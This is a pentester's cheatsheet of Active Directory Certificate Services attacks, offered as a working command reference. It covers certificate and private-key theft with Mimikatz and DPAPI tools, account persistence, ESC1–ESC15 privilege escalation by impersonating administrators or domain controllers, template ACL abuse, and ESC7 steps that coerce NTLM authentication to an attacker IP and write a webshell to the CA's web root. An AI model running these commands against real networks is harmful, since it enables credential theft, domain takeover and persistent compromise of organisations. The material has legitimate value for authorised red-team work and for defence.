Active Directory Certificate Services
It is a cheatsheet about the different AD-CS attacks presented by SpecterOps. All the references and resources for the commands and techniques will be listed at the end of the page, for acknowledgments and explains. This was originally a private page that I made public, so it is possible that I have copy/paste some parts from other places and I forgot to credit or modify. If it the case, you can contact me on my Twitter @BlWasp_.
I will try to put as many links as possible at the end of the page to direct to more complete resources. Many commands are more explained here, where I have participate for AD-CS.
Is there a CA ?
Find the Cert Publishers group :
- From UNIX-like systems:
rpc net group members "Cert Publishers" -U "DOMAIN"/"User"%"Password" -S "DomainController" - From Windows systems:
net group "Cert Publishers" /domain
Find the PKI and enumerate the templates and configurations from Linux:
netexec ldap 'domaincontroller' -d 'contoso' -u 'user' -p 'password' -M adcs
certipy find -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP'
Find the CA from Windows:
certutil -config - -ping
Certify.exe cas
Certify.exe find
Enumerate the HTTP ports on the servers, enumerate the shares to find CertEnroll, etc.
Certificate Theft
Export user certificates with Crypto APIs - THEFT1
With a session on a machine as a user, it is possible to export his certificate from the Windows Certificate Manager. With an interactive session and if the private keys are exportable :
certmgr.msc -> All Tasks → Export... to export a password protected .pfx file.
With PowerShell :
$mypwd = ConvertTo-SecureString -String "Password123!" -Force -AsPlainText
Export-PfxCertificate -Cert cert:\currentuser\my\<CERT_THUMBPRINT> -FilePath ./export.pfx -Password $mypwd

#Or with CertStealer
#List all certs
CertStealer.exe --list

#Export a cert in pfx
CertStealer.exe --export pfx <CERT_THUMBPRINT>
If the CAPI or CNG APIs are configured to block the private key export, they can be patched with Mimikatz :
mimikatz #
crypto::capi
privilege::debug
crypto::cng

crypto::certificates /export
Certificate theft via DPAPI - THEFT2 & 3
User certificates
With the master key :
#With SharpDPAPI
SharpDPAPI.exe certificates /mkfile:key.txt


#With Mimikatz
#Export certificate and its public key to DER
cd C:\users\user1\appdata\roaming\microsoft\systemcertificates\my\certificates\
./mimikatz.exe "crypto::system /file:43ECC04D4ED3A29EAEF386C14C6B650DCD4E1BD8 /export"
	Key Container  : te-CYEFSR-a2787189-b92a-49d0-b9dc-cf99786635ab

#Find the master key (test them all until you find the good one)
./mimikatz.exe "dpapi::capi /in:ed6c2461ca931510fc7d336208cb40b5_cd42b893-122c-49c3-85da-c5fff1b0a3ad"
	pUniqueName        : te-CYEFSR-a2787189-b92a-49d0-b9dc-cf99786635ab #->good one
	guidMasterKey      : {f216eabc-73af-45dc-936b-babe7ca8ed05}

#Decrypt the master key
./mimikatz.exe "dpapi::masterkey /in:f216eabc-73af-45dc-936b-babe7ca8ed05 /rpc" exit
	key : 40fcaaf0f3d80955bd6b4a57ba5a3c6cd21e5728bcdfa5a4606e1bf0a452d74ddb4e222b71c1c3be08cb4f337f32e6250576a2d105d30ff7164978280180567e
	sha1: 81a2357b28e004f3df2f7c29588fbd8d650f5e70

#Decrypt the private key
./mimikatz.exe "dpapi::capi /in:\"Crypto\RSA\<user_SID>\ed6c2461ca931510fc7d336208cb40b5_cd42b893-122c-49c3-85da-c5fff1b0a3ad\" /masterkey:81a2357b28e004f3df2f7c29588fbd8d650f5e70" exit
	Private export : OK - 'dpapi_private_key.pvk'

#Build PFX certificate
openssl x509 -inform DER -outform PEM -in 43ECC04D4ED3A29EAEF386C14C6B650DCD4E1BD8.der -out public.pem
openssl rsa -inform PVK -outform PEM -in dpapi_private_key.pvk -out private.pem
openssl pkcs12 -in public.pem -inkey private.pem -password pass:bar -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
With a domain backup key to first decrypt all possible master keys :
SharpDPAPI.exe certificates /pvk:key.pvk
Machine certificates
Same, but in a elevated context :
SharpDPAPI.exe certificates /machine
To convert a PEM file to a PFX :
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Finding certificate files - THEFT4
To search for possibly certificate and key related files with Seatbelt :
./Seatbelt.exe "dir C:\ 10 \.(pfx|pem|p12)`$ false"
./Seatbelt.exe InterestingFiles
Other interesting extensions :
-
.key: Contains just the private key -
.crt/.cer: Contains just the certificate - .
csr: Certificate signing request file. This does not contain certificates or keys -
.jks/.keystore/.keys: Java Keystore. May contain certs + private keys used by Java applications
To find what the certificate can do :
$CertPath = ".\cert.pfx"
$CertPass = "Password123!"
$Cert = New-Object System.Security.Cryptography.X509Certificates.X509Certificate2 @($CertPath, $CertPass)
$Cert.EnhancedKeyUsageList

#Or with a pfx
certutil.exe -dump -v cert.pfx
Verify if a found certificate is the CA certificate (you are really lucky) :
#Show certificate thumbprint
$CertPath = ".\cert.pfx"
$CertPass = "Password123!"
$Cert = New-Object System.Security.Cryptography.X509Certificates.X509Certificate2 @($CertPath, $CertPass)
$Cert.Thumbprint

#Verify CA thumbprint
certutil.exe find /quiet
If they match, it's good.
NTLM Credential Theft via PKINIT – THEFT5
When a TGT is requested with PKINIT, the LM:NT hash is added in the structure PAC_CREDENTIAL_INFO for futur use if Kerberos is not supported, and the PAC is ciphered with the krbtgt key. When a TGS is requested from the TGT, the same structure is added, but ciphered with the session key.
The structure can be unciphered if a TGS-REQ U2U is realised. It's called UnPac-the-hash.
Windows
Rubeus.exe asktgt /getcredentials /user:"TARGET_SAMNAME" /certificate:"BASE64_CERTIFICATE" /password:"CERTIFICATE_PASSWORD" /domain:"FQDN_DOMAIN" /dc:"DOMAIN_CONTROLLER" /show
Linux
# Authenticate and recover the NT hash
certipy auth -pfx 'user.pfx' -no-save
Account Persistence
User account persistence - PERSIST1
With a user account control on a domain machine, if a template that allows Client Authentication is enabled, it is possible to request a certificate that will be valid for the lifetime specified in the template even if the user changes his password.
Windows
Certify.exe request /ca:CA.contoso.local\CA /template:"Authentication Template"
Linux
If the user's password is known:
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'Authentication Template'
Machine account persistence - PERSIST2
With a machine account control, if a template that allows Client Authentication is enabled for the computers, it is possible to request a certificate that will be valid for the lifetime specified in the template even a password modification, a system wipe or whatever (if the machine hostname remains the same).
Windows
Certify.exe request /ca:CA.contoso.local\CA /template:"Authentication Template" /machine
Linux
If the machine's hash is known:
certipy req -u 'machine@contoso.local' -hashes ':<hash_NT>' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'Authentication Template'
Account persistence via Certificate Renewal - PERSIST3
The renewal period of a template indicates the timeframe before the certificate expiration where the user can manually renew his certificate.
The attacker, however, can renew the certificate before expiration. This can function as an extended persistence approach that prevents additional ticket enrollments from being requested, which can leave artifacts on the CA server itself.
Domain Privesc
Template Attacks - ESC1, 2, 3, 9, 10, 13, 14, 15
In case PKINIT authentication fails with "Object SID mismatch between certificate and user", this means that Strong Certificate Mapping has been enabled. To avoid this error, you have to specify the target user SID in the req command, with -sid 'SID'with Certipy, and /sid 'SID' with Certify.

Template misconfiguration - ESC1, 2 & 3
Windows
ESC1 & 2
# Find vulnerable/abusable certificate templates using default low-privileged group
Certify.exe find /vulnerable

# Find vulnerable/abusable certificate templates using all groups the current user context is a part of:
Certify.exe find /vulnerable /currentuser

# Request certificate with SAN
Certify.exe request /ca:CA.contoso.local\CA /template:"Vulnerable template" /altname:"admin"

# Convert PEM to PFX (from Linux)
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out admin.pfx
If ANY EKU but no Client Authentication, it can be used as en ESC3.
ESC2 & 3
# Request an enrollment agent certificate
Certify.exe request /ca:CA.contoso.local\CA /template:Vuln-EnrollAgentTemplate

# Request a certificate on behalf of another to a template that allow for domain authentication
Certify.exe request /ca:CA.contoso.local\CA /template:User /onbehalfon:CONTOSO\Admin /enrollcert:enrollmentAgentCert.pfx /enrollcertpw:Passw0rd!
Linux
ESC1 & 2
# enumerate and save text, json and bloodhound (original) outputs
certipy find -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -old-bloodhound

# quickly spot vulnerable elements
certipy find -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -vulnerable -stdout

#To specify a user account in the SAN
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'vulnerable template' -upn 'administrator@contoso.local'

#To specify a computer account in the SAN
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'vulnerable template' -dns 'dc.contoso.local'
If ANY EKU but no Client Authentication, it can be used as en ESC3.
ESC2 & 3
# Request a certificate specifying the Certificate Request Agent EKU
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'vulnerable template'

# Used issued certificate to request another certificate on behalf of another user
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'User' -on-behalf-of 'contoso\domain admin' -pfx 'user.pfx'
Extension misconfiguration - ESC9 & 10
-
ESC9 : No security extension, the certificate attribute
msPKI-Enrollment-Flagcontains the flagCT_FLAG_NO_SECURITY_EXTENSION-
StrongCertificateBindingEnforcementnot set to2(default:1) orCertificateMappingMethodscontainsUPNflag (0x4) - The template contains the
CT_FLAG_NO_SECURITY_EXTENSIONflag in themsPKI-Enrollment-Flagvalue - The template specifies client authentication
-
GenericWriteright against any account A to compromise any account B
-
-
ESC10 : Weak certificate mapping
- Case 1 :
StrongCertificateBindingEnforcementset to0, meaning no strong mapping is performed- A template that specifiy client authentication is enabled
-
GenericWriteright against any account A to compromise any account B
- Case 2 :
CertificateMappingMethodsis set to0x4, meaning no strong mapping is performed and only the UPN will be checked- A template that specifiy client authentication is enabled
-
GenericWriteright against any account A to compromise any account B without a UPN already set (machine accounts or buit-in Administrator account for example)
- Case 1 :
Windows
ESC9
Here, user1 has GenericWrite against user2 and want to compromise user3. user2 is allowed to enroll in a vulnerable template that specifies the CT_FLAG_NO_SECURITY_EXTENSION flag in the msPKI-Enrollment-Flag value.
#Retrieve user2 creds via Shadow Credentials
Whisker.exe add /target:"user2" /domain:"contoso.local" /dc:"DOMAIN_CONTROLLER" /path:"cert.pfx" /password:"pfx-password"
#Change user2 UPN to user3
Set-DomainObject user2 -Set @{'userPrincipalName'='user3'} -Verbose
#Request vulnerable certif with user2
Certify.exe request /ca:CA.contoso.local\CA /template:"Vulnerable template"
#user2 UPN change back
Set-DomainObject user2 -Set @{'userPrincipalName'='user2@contoso.local'} -Verbose
#Authenticate with the certif and obtain user3 hash during UnPac the hash
Rubeus.exe asktgt /getcredentials /certificate:"BASE64_CERTIFICATE" /password:"CERTIFICATE_PASSWORD" /domain:"contoso.local" /dc:"DOMAIN_CONTROLLER" /show
ESC10 - Case 1
Here, user1 has GenericWrite against user2 and want to compromise user3.
#Retrieve user2 creds via Shadow Credentials
Whisker.exe add /target:"user2" /domain:"contoso.local" /dc:"DOMAIN_CONTROLLER" /path:"cert.pfx" /password:"pfx-password"
#Change user2 UPN to user3
Set-DomainObject user2 -Set @{'userPrincipalName'='user3'} -Verbose
#Request authentication certif with user2
Certify.exe request /ca:CA.contoso.local\CA /template:"User"
#user2 UPN change back
Set-DomainObject user2 -Set @{'userPrincipalName'='user2@contoso.local'} -Verbose
#Authenticate with the certif and obtain user3 hash during UnPac the hash
Rubeus.exe asktgt /getcredentials /certificate:"BASE64_CERTIFICATE" /password:"CERTIFICATE_PASSWORD" /domain:"contoso.local" /dc:"DOMAIN_CONTROLLER" /show
ESC10 - Case 2
Here, user1 has GenericWrite against user2 and want to compromise the domain controller DC$@contoso.local.
#Retrieve user2 creds via Shadow Credentials
Whisker.exe add /target:"user2" /domain:"contoso.local" /dc:"DOMAIN_CONTROLLER" /path:"cert.pfx" /password:"pfx-password"
#Change user2 UPN to DC$@contoso.local
Set-DomainObject user2 -Set @{'userPrincipalName'='DC$@contoso.local'} -Verbose
#Request authentication certif with user2
Certify.exe request /ca:CA.contoso.local\CA /template:"User"
#user2 UPN change back
Set-DomainObject user2 -Set @{'userPrincipalName'='user2@contoso.local'} -Verbose
Now, authentication with the obtained certificate will be performed through Schannel. It can be used to perform, for example, an RBCD.
Linux
ESC9
Here, user1 has GenericWrite against user2 and want to compromise user3. user2 is allowed to enroll in a vulnerable template that specifies the CT_FLAG_NO_SECURITY_EXTENSION flag in the msPKI-Enrollment-Flag value.
#Retrieve user2 creds via Shadow Credentials
certipy shadow auto -username 'user1@contoso.local' -p 'password' -account user2
#Change user2 UPN to user3
certipy account update -username 'user1@contoso.local' -p 'password' -user user2 -upn user3@contoso.local
#Request vulnerable certif with user2
certipy req -username 'user2@contoso.local' -hash 'hash_value' -target 'ca_host' -ca 'ca_name' -template 'vulnerable template'
#user2 UPN change back
certipy account update -username 'user1@contoso.local' -p 'password' -user user2 -upn user2@contoso.local
#Authenticate with the certif and obtain user3 hash during UnPac the hash
certipy auth -pfx 'user3.pfx' -domain 'contoso.local'
ESC10 - Case 1
Here, user1 has GenericWrite against user2 and want to compromise user3.
#Retrieve user2 creds via Shadow Credentials
certipy shadow auto -username 'user1@contoso.local' -p 'password' -account user2
#Change user2 UPN to user3
certipy account update -username 'user1@contoso.local' -p 'password' -user user2 -upn user3@contoso.local
#Request authentication certif with user2
certipy req -username 'user2@contoso.local' -hash 'hash_value' -ca 'ca_name' -template 'User'
#user2 UPN change back
certipy account update -username 'user1@contoso.local' -p 'password' -user user2 -upn user2@contoso.local
#Authenticate with the certif and obtain user3 hash during UnPac the hash
certipy auth -pfx 'user3.pfx' -domain 'contoso.local'
ESC10 - Case 2
Here, user1 has GenericWrite against user2 and want to compromise the domain controller DC$@contoso.local.
#Retrieve user2 creds via Shadow Credentials
certipy shadow auto -username 'user1@contoso.local' -p 'password' -account user2
#Change user2 UPN to DC$@contoso.local
certipy account update -username 'user1@contoso.local' -p 'password' -user user2 -upn 'DC$@contoso.local'
#Request authentication certif with user2
certipy req -username 'user2@contoso.local' -hash 'hash_value' -ca 'ca_name' -template 'User'
#user2 UPN change back
certipy account update -username 'user1@contoso.local' -p 'password' -user user2 -upn user2@contoso.local
#Authenticate through Schannel to realise a RBCD in a LDAP shell
certipy auth -pfx dc.pfx -dc-ip 'DC_IP' -ldap-shell
Issuance policiy with privileged group linked - ESC13
Issuance policy can be added to certificate template in the msPKI-Certificate-Policy attribute. Issuing policies are msPKI-Enterprise-Oid objects found in the PKI OID container (CN=OID,CN=Public Key Services,CN=Services, in the Configuration Naming Context).
This object has an msDS-OIDToGroupLink attribute which allows a policy to be linked to an AD group so that a system can authorise a user presenting the certificate as if he were a member of this group. As explained by Jonas Bülow Knudsen here.
Windows
Identify a template with an issuance policy.
Get-ADObject "CN='Vulnerable template',$TemplateContainer" -Properties msPKI-Certificate-Policy
Verify if an interesting group is linked to this policy.
Get-ADObject "CN=$POLICY_ID,$OIDContainer" -Properties DisplayName,msPKI-Cert-Template-OID,msDS-OIDToGroupLink
Then just request a certificate from the template.
.\Certify.exe request /ca:CA.contoso.local\CA01 /template:"Vulnerable template"
Linux
This PR on Certipy permits to identify template with issuance policy, and which ones are linked to group.
certipy find -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP'
Then just request a certificate from the template.
certipy req -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'Vulnerable template'
Weak explicit mapping - ESC14
Theory and requirements for this privilege escalation technique are pretty complex, and it is mandatory to have strong knowledges about certificate mapping. I recommend you to read this page first.
Detection
- Check for sufficient rights against
altSecurityIdentitiesattributes:
# Get the ACEs for a single object based on DistinguishedName
Get-WriteAltSecIDACEs -DistinguishedName "dc=contoso,dc=local"

# Get ACEs of all AD objects under domain root by piping them into Get-WriteAltSecIDACEs
Get-ADObject -Filter * -SearchBase "dc=contoso,dc=local" | Get-WriteAltSecIDACEs
dacledit.py -action 'read' -principal 'controlled_object' -target 'target_object' 'contoso'/'user':'password'
- Check for weak explicit mapping
Get-AltSecIDMapping -SearchBase "CN=Users,DC=contoso,DC=local"
ESC14 A - Write access on altSecurityIdentities
- The attacker has write access to the
altSecurityIdentitiesattribute of the target - He can enrol on a certificate as the victim and create an explicit mapping for the target by modifying its
altSecurityIdentitiesattribute and pointing it to the obtained certificate - The certificate can then be used to authenticate as the target
# Obtain a first certificate
Certify.exe request /ca:contoso\ca /template:Machine /machine

# Craft a X509IssuerSerialNumber mapping string
Get-X509IssuerSerialNumberFormat -SerialNumber $SERIAL_NUMBER -IssuerDistinguishedName $ISSUER_DN

# Add the string to the altSecurityIdentities attribute on the target
Add-AltSecIDMapping -DistinguishedName $TARGET_DN -MappingString $MAPPING_STRING
Get-AltSecIDMapping -DistinguishedName $TARGET_DN

# Use the previous certificate to authenticate as the target
ESC14 B - Target with X509RFC822 (email)
- The target has an explicit weak mapping of type
X509RFC822 - The attacker can modify the
mailattribute of the victim so that it matches theX509RFC822mapping of the target - It is then possible to enroll on the certificate model with the victim, and use the certificate obtained to authenticate as the target
- The target is a user account
- The target already has at least one
X509RFC822mapping inaltSecurityIdentities - The attacker has write access to the
mailattribute of the victim - The certificate template shows
CT_FLAG_NO_SECURITY_EXTENSIONinmsPKI-Enrollment-Flagand shows the attributeCT_FLAG_SUBJECT_ALT_REQUIRE_EMAILinmsPKI-Certificate-Name-Flag - For PKINIT,
StrongCertificateBindingEnforcementis set to0or1 - For Schannel,
CertificateMappingMethodsindicates0x8andStrongCertificateBindingEnforcementis set to0or1
# Overwrite the mail attribute of the victim to match the X509RFC822 mapping of the target
$victim = [ADSI]"LDAP://$VICTIM_DN"
$victim.Properties["mail"].Value = $TARGET_EMAIL
$victim.CommitChanges()

# Request a certificate as the victim to authenticate as the target
Certify.exe request /ca:contoso\ca /template:$TEMPLATE_MAIL
ESC14 C - Target with X509IssuerSubject
- The target has an explicit weak mapping of type
X509IssuerSubject - The attacker can modify the
cnordNSHostNameattribute of the victim to match the subject of theX509IssuerSubjectmapping of the target - It is then possible to enroll on the certificate template with the victim, and use the resulting certificate to authenticate as the target
- The target already has at least one
X509IssuerSubjectmapping inaltSecurityIdentities - If the victim is a user:
- The attacker can modify the
cnandnameattributes of the victim (to change thecn, thenamemust match) - If the target is a user and the
X509IssuerSubjectmapping has the current value of thecnattribute of the target as its identifier, the victim and the target cannot be in the same container (the DC will not allow thecnof the victim to be set according to thecnof the target if they are in the same container, as this would mean that they have the samedistinguishedName)
- The attacker can modify the
- If the victim is a machine: the attacker has write access to the
dNSHostNameattribute - The certificate template indicates
CT_FLAG_NO_SECURITY_EXTENSIONinmsPKI-Enrollment-Flag(except for Schannel authentication with the DC having theCertificateMappingMethodskey set to0x1) - The template has one of the following flags in
msPKI-Certificate-Name-Flag:CT_FLAG_SUBJECT_REQUIRE_COMMON_NAMEorCT_FLAG_SUBJECT_REQUIRE_DNS_AS_CN - The certificate does not have any of the following flags:
CT_FLAG_SUBJECT_REQUIRE_DIRECTORY_PATHandCT_FLAG_SUBJECT_REQUIRE_EMAIL - The enterprise PKI is the issuer referenced by
IssuerNamein theX509IssuerSubjectmapping of the target - For PKINIT,
StrongCertificateBindingEnforcementis set to0or1 - For Schannel,
CertificateMappingMethodsindicates0x8andStrongCertificateBindingEnforcementis set to0or1, orCertificateMappingMethodsis set to0x1
# Overwrite the cn attribute of the victim to be equal to target.contoso.local
$victim = [ADSI]"LDAP://CN=$VICTIM,CN=Users,DC=contoso,DC=local"
$victim.Rename("CN=$TARGET.contoso.local")
Get-ADUser $VICTIM

# Request a certificate as the victim to authenticate as the target
Certify.exe request /ca:contoso\ca /template:$TEMPLATE
ESC14 D - Target with X509SubjectOnly
- The target has an explicit weak mapping of type
X509SubjectOnly - The attacker can modify the
cnordNSHostNameattribute of the victim to match the subject of theX509SubjectOnlymapping of the target - It is then possible to enroll on the certificate template with the victim, and use the resulting certificate to authenticate as the target
- The target already has at least one
X509SubjectOnlymapping inaltSecurityIdentities - If the victim is a user:
- The attacker can modify the
cnandnameattributes of the victim (to change thecn, thenamemust match) - If the target is a user and the
X509SubjectOnlymapping has the current value of thecnattribute of the target as its identifier, the victim and the target cannot be in the same container (the DC will not allow thecnof the victim to be set according to thecnof the target if they are in the same container, as this would mean that they have the samedistinguishedName)
- The attacker can modify the
- If the victim is a machine: the attacker has write access to the
dNSHostNameattribute - The certificate template indicates
CT_FLAG_NO_SECURITY_EXTENSIONinmsPKI-Enrollment-Flag - The template has one of the following flags in
msPKI-Certificate-Name-Flag:CT_FLAG_SUBJECT_REQUIRE_COMMON_NAMEorCT_FLAG_SUBJECT_REQUIRE_DNS_AS_CN - The certificate does not have any of the following flags:
CT_FLAG_SUBJECT_REQUIRE_DIRECTORY_PATHandCT_FLAG_SUBJECT_REQUIRE_EMAIL - For PKINIT,
StrongCertificateBindingEnforcementis set to0or1 - For Schannel,
CertificateMappingMethodsindicates0x8andStrongCertificateBindingEnforcementis set to0or1
# Overwrite the cn attribute of the victim to be equal to target.contoso.local
$victim = [ADSI]"LDAP://CN=$VICTIM,CN=Computers,DC=contoso,DC=local"
$victim.Properties["dNSHostName"].Value = $TARGET
$victim.CommitChanges()

# Request a certificate as the victim to authenticate as the target
Certify.exe request /ca:contoso\ca /template:$TEMPLATE /machine
Arbitrary application policy - ESC15 (CVE-2024-49019)
# Request a certificate with "Certificate Request Agent" application policy
certipy req -u user1@contoso.local -p 'password' --application-policies "1.3.6.1.4.1.311.20.2.1" -ca 'ca_name' -template 'vulnerable template' -dc-ip 'DC_IP'

# Use the certificate in a ESC3 scenario to ask for a new certificate on behalf of another user
certipy req -u user1@contoso.local -p 'password' -on-behalf-of domain\\Administrator -template User -ca 'ca_name' -pfx cert.pfx -dc-ip 'DC_IP'

# Authenticate with the last certificate
certipy auth -pfx administrator.pfx -dc-ip 'DC_IP'
Access Controls Attacks - ESC4, 5, 7
Sufficient rights against a template - ESC4
- https://github.com/daem0nc0re/Abusing_Weak_ACL_on_Certificate_Templates
- https://http418infosec.com/ad-cs-the-certified-pre-owned-attacks#esc4
- Get Enrollment rights for the vulnerable template
- Disable
PEND_ALL_REQUESTSflag inmspki-enrollment-flagfor disabling Manager Approval - Set
mspki-ra-signatureattribute to0for disabling Authorized Signature requirement - Enable
ENROLLEE_SUPPLIES_SUBJECTflag inmspki-certificate-name-flagfor specifying high privileged account name as a SAN - Set
mspki-certificate-application-policyto a certificate purpose for authentication- Client Authentication (OID:
1.3.6.1.5.5.7.3.2) - Smart Card Logon (OID:
1.3.6.1.4.1.311.20.2.2) - PKINIT Client Authentication (OID:
1.3.6.1.5.2.3.4) - Any Purpose (OID:
2.5.29.37.0) - No EKU
- Client Authentication (OID:
- Request a high privileged certificate for authentication and perform Pass-The-Ticket attack
Windows
# Add Certificate-Enrollment rights
Add-DomainObjectAcl -TargetIdentity templateName -PrincipalIdentity "Domain Users" -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase "LDAP://CN=Configuration,DC=contoso,DC=local" -Verbose

# Disabling Manager Approval Requirement
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=contoso,DC=local" -Identity tempalteName -XOR @{'mspki-enrollment-flag'=2} -Verbose

# Disabling Authorized Signature Requirement
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=contoso,DC=local" -Identity templateName -Set @{'mspki-ra-signature'=0} -Verbose

# Enabling SAN Specification
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=contoso,DC=local" -Identity templateName -XOR @{'mspki-certificate-name-flag'=1} -Verbose

# Editting Certificate Application Policy Extension
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=contoso,DC=local" -Identity templateName -Set @{'mspki-certificate-application-policy'='1.3.6.1.5.5.7.3.2'} -Verbose
Linux
- Quick override and restore
# Overwrite the certificate template and save the old configuration
certipy template -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -template templateName -save-old

# After the ESC1 attack, restore the original configuration
certipy template -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -template templateName -configuration 'templateName.json'
- Precise modification
# Query a certificate template (all attributes)
python3 modifyCertTemplate.py -template templateName contoso.local/user:pass

# Query the raw values of all template attributes
python3 modifyCertTemplate.py -template templateName -raw contoso.local/user:pass

# Query the ACL for a certificate template
python3 modifyCertTemplate.py -template templateName -get-acl contoso.local/user:pass


# Disabling Manager Approval Requirement
python3 modifyCertTemplate.py -template templateName -value 2 -property mspki-enrollment-flag contoso.local/user:pass

# Disabling Authorized Signature Requirement
python3 modifyCertTemplate.py -template templateName -value 0 -property mspki-ra-signature contoso.local/user:pass

# Enabling SAN Specification
python3 modifyCertTemplate.py -template templateName -add enrollee_supplies_subject -property msPKI-Certificate-Name-Flag contoso.local/user:pass

# Editting Certificate Application Policy Extension
python3 modifyCertTemplate.py -template templateName -value "'1.3.6.1.5.5.7.3.2', '1.3.6.1.5.2.3.4'" -property mspki-certificate-application-policy contoso.local/user:pass
Sufficient rights against several objects - ESC5
- CA server’s AD computer object (i.e., compromise through RBCD)
- The CA server’s RPC/DCOM server
- Any descendant AD object or container in the container
CN=Public Key Services,CN=Services,CN=Configuration,DC=<COMPANY>,DC=<COM>(e.g., the Certificate Templates container, Certification Authorities container, the NTAuthCertificates object, the Enrollment Services container, etc.)
For more explains, take a look at this blog post and this one.
In an AD, the Configuration naming context object is duplicated between all the writable DC of the forest, and any changes made by a DC in this object in its local copy are automatically propagated to all the other DC, including the DC of the root domain.
The SYSTEM user on the child domain’s domain controller has full control of some objects in the domain-local copy of the forest root domain’s Configuration naming context.
In particular, it has Full Control over the Certificate Templates container, meaning that it can add new (vulnerable) certificate templates, that will be replicated to the Configuration naming context on the root domain controller. Then, it also has Full Control over the Enrollment Services container, where the published templates are stored.
So the privesc from DA in a child domain to EA in the root domain is quit straightforward:
- After the takeover of the child domain, open a RDP session on the domain controller as an administrator
- Open a PowerShell session as SYSTEM (for example with PsExec)
- Launch
certtmpl.mscas SYSTEM and duplicate an existing template. In the properties, make it vulnerable to ESC1 - Launch
certsrv.mscas SYSTEM and publish the newly created template- As another way, access the ADSI Edit as SYSTEM (via MMC) and add the new template to the
certificateTemplatesproperty of the Enrollment Services container
- As another way, access the ADSI Edit as SYSTEM (via MMC) and add the new template to the
- Finally, perform the ESC1 attack with Certify of Certipy
Sufficient rights against the CA - ESC7
Windows
-
If an attacker gains control over a principal that has the ManageCA right over the CA, he can remotely flip the
EDITF_ATTRIBUTESUBJECTALTNAME2bit to allow SAN specification in any template
# If RSAT is not present on the machine
DISM.exe /Online /Get-Capabilities
DISM.exe /Online /add-capability /CapabilityName:Rsat.CertificateServices.Tools~~~~0.0.1.0

# Install PSPKI
Install-Module -Name PSPKI
Import-Module PSPKI
PSPKI > Get-CertificationAuthority -ComputerName CA.contoso.local | Get-CertificationAuthorityAcl | select -ExpandProperty access

$configReader = New-Object SysadminsLV.PKI.Dcom.Implementations.CertSrvRegManagerD "CA.contoso.com"
$configReader.SetRootNode($true)
$configReader.GetConfigEntry("EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")
$configReader.SetConfigEntry(1376590, "EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")

# Check after setting the flag (EDITF_ATTRIBUTESUBJECTALTNAME2 should appear in the output)
certutil.exe -config "CA.consoto.local\CA" -getreg "policy\EditFlags"
reg query \\CA.contoso.com\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\contoso-CA-CA\PolicyModules\CertificateAuthority_MicrosoftDefault.Policy /v EditFlags
On another hand, it is possible to create a new CRL Distribution Point (CDP) that point to a controlled server is order to obtain an NTLM authentication from the AD CS server.
Certify.exe coerceauth /ca:CA.contoso.local\CA01 /target:<attacker_IP>
Or write a webshell in the web server directory on the CA via a CDP manipluation:
Certify.exe writefile /ca:CA.contoso.local\CA01 /path:C:\inetpub\wwwroot\shell.asp /input:shell.asp
